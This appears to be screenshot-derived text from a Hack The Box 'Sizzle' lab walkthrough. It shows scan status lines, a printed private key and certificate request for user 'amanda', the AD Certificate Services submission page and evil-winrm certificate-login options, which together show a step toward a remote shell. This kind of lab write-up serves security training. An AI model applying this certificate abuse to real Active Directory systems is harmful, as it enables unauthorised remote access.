 root@kali:/home/kali/Sizzle/results/amanda
root@kali:/home/kali/impacket/examples
[*] 14:46:49 - There are 3 scans still running against 10.10.10.103
[*] 14:47:49 - There are 3 scans still running against 10.10.10.103
[*] 14:48:49 - There are 3 scans still running against 10.10.10.103
[*] 14:49:49 - There are 3 scans still running against 10.10.10.103
b25cxRrUoWsFSok0I/YbIa5NNkEfn32kEKUVkLcs0dgAHx8LiIlcypldRqciwcGP
HX05SwdQ58hY4c772Dme3mWzV+IgiMBnlXPVcN3+VETK2+8K+85FtMRF3StFGJ8L
am3Fbypvax32qoK8rKzIIXhLoEwXxuyNnr9xuKVq+f5amiO0QdB/vFnv8jHbMhqR
80K10E/1AgMBAAECggEABNAepQ4TbIw/xCZHmBa9oJ6izr/LZRaLb33igtxy6Ahq
Fpsz9P0rpl3UJbu8X6UAqjJvF2/h0DstJoFLlD6rxhiRzCZ6/sqMRYu880k33njD
fBQOJeMliPMNkiLo27hPfpI9TmBnEWb6+lkPSLhAvTCPXJo9rZCSfRoOYO+Q1ecD
gmq/ArNATLWhzXMjyXBWi810C3oDIMYR8GYd8dnDhiWw/pAX8zxYzNKJr6vXfRmc
D4PeidN6Ys0R/ACnGI8H41HiLMRZx/2rggBkh8AEbF5Oknu8/HlZoMM6c8Lcldne
tvBBC0dHSowxuVDp1agMyAAjPPMbzmyS56L2OrQ4OQKBgQC13Y2GvL4CpCgVmRYx
ifBKlOsYLQjBJD316me8vQ/Rb1mrnNm2HtE3zg4PXB6XRTeVKpk7taChV2Sh071i
patpxjpp/tbpjRYBEJ+4YaQ5/wK3HEQHLNTjOcNkU8vKC3IyLsCUzqZWb+YqnlOq
MrP6nGi7J8OYm89yVcqqeYAaGQKBgQDd64WG5ABaJAmgOpQ0iqGeoXzPJvU9gj+B
f8nkcaYI0kTwA8T8EGTjJkZGo8ysNCKbFZXBO1pdsSVXBDeEuTv9tSasNiGqDUvm
276EXa1Lz7wO2VZExXGaxnX6QEZXSPQ2OHx6OA/26HZY7qOKWtTTKZ1aoudUHgmH
StuuQQ3YPQKBgHYrAeV1R+UBcsYt1TzVCtv7DRKFWHXerZ/W8haxpdCIkHQwk0mB
lqGy8nHKgln58JasuioQ5tFOrqVzpk+to8YztgrfOhdAw/ZnLdCpKQNCDiqaZB1h
ZOZLxwiuZfDfJRE0TY+jAnORe7VfcK9bCJSjAm3w9Wd4ff8lfWztS24pAoGBAJA4
gsOCI1RxfSv7RdvLiHNOIY2ClPhPUDQ5txxWW3/6HsEYwgjKIraYZi18QARdsWu2
IGe+yeB/wnOFkwsXUox0ENj0KPaZw40Zm/vr4TaWn3HK/sycwFLEzWFAKjaJe+RM
22CWVJGyy07Kb8/3bb55mgCQQ+QfzTN2i8P4FSZFAoGAX9tVRaciw6MnGcihchlC
PJ7vSIpUqlqigYj92r0sQVSSIEwjgT0fxqnJawWfVIwJapEsgO1UrZcguLg2wWDb
be1aTRcmKH4vx2RB4UvT6bjWejEag6gtfU3lSdZuUvhtvakSgfRS5JJEnkxQ96Bp
fSDBGAwiRjwgLH4I/4ljXCw=
-----END PRIVATE KEY-----
/home/kali/Sizzle/results/amanda
root@kali
ls
amanda.csr amanda.k
1
copy to clipboard
/home/ izzle/results/amanda
root@kali
cat amanda.csr
-----BEGIN CERTIFICATE REQUEST-----
MIICijCCAXICAQAwRTELMAkGA1UEBhMCQVUxEzARBgNVBAgMClNvbWUtU3RhdGUx
ITAfBgNVBAoMGEludGVybmV0IFdpZGdpdHMgUHR5IEx0ZDCCASIwDQYJKoZIhvcN
AQEBBQADggEPADCCAQoCggEBAJ2nlGoqF/FfI/k5cxumA2/U71HOb+EHIudQc0CU
I4Ec1jG/IuxoXNV8NhFSkyEn3Vm9LpcLQoR+NaKWi9tPTPceiO/RUO6zNHC6GxCf
k3T/QjoYZ2C8yINan+Z4mBZpx5879jn9LY7VJxlvblzFGtShawVKiTQj9hshrk02
QR+ffaQQpRWQtyzR2AAfHwuIiVzKmV1GpyLBwY8dfTlLB1DnyFjhzvvYOZ7eZbNX
4iCIwGeVc9Vw3f5URMrb7wr7zkW0xEXdK0UYnwtqbcVvKm9rHfaqgrysrMgheEug
TBfG7I2ev3G4pWr5/lqaI7RB0H+8We/yMdsyGpHzQrXQT/UCAwEAAaAAMA0GCSqG
SIb3DQEBCwUAA4IBAQCOKet0WZRGEloi4dUJW6LRWBfymy997zvBypqt1ULJyvDa
ZWBzRcw5OzQanzmGPDJ02KQP8kXJehHljJos3yTr7NQeQLbDG2iWHM1OnGJf6quS
8pw0oLtm/9KIRTPPT+rbZ2/BapJiO2vMJtHZaTdWhLiWrs5UkAJfyHBEHUMezoc2
grAKbJNoJXNNgj3vHYWl9AeBg154Kw7rcC6sRBoYbo4nk3VZ9fAJkFoE83EwtSZt
ZVrn2OUWpFN5zRomRu48zwRN3wAAhgTZAnmCZPMd09LIGM+KqTrZrDTTq/RzIQu1
5cOaXBcKfEEdm4RtOlHunq7w5TJcuc27EH4uEqR9
-----END CERTIFICATE REQUEST-----
/home/kali/Sizzle/results/amanda
root@kali
10.10.10.103/certsrv/certrqxt.asp
Kali Linux Kali Tools (60) Why I Dropped O… Kali Docs Kali Forums Google New Tab Kali NetHu
Microsoft Active Directory Certificate Services -- HTB-SIZZLE-CA
Submit a Certificate Request or Renewal Request
To submit a saved request to the CA, paste a base-64-encoded CMC or PKCS #10 certificate request or PKCS #7 renew
generated by an external source (such as a Web server) in the Saved Request box.
Saved Request:
Base-64-encoded
certificate request
(CMC or
PKCS #10 or
PKCS #7):
8pw0oLtm/9KIRTPPT+rbZ2/BapJiO2vMJtHZaTdW
grAKbJNoJXNNgj3vHYWl9AeBg154Kw7rcC6sRBoY
ZVrn2OUWpFN5zRomRu48zwRN3wAAhgTZAnmCZPMd
5cOaXBcKfEEdm4RtOlHunq7w5TJcuc27EH4uEqR9
-----END CERTIFICATE REQUEST----
2
Certificate Template:
User
Additional Attributes:
Attributes:
Submit >
3
Mar 1 | 21:59
192.168.1.46
10.10.14.29
❯ evil-winrm
Evil-WinRM shell v3.3
Error: missing argument: ip, user
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVAT
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc =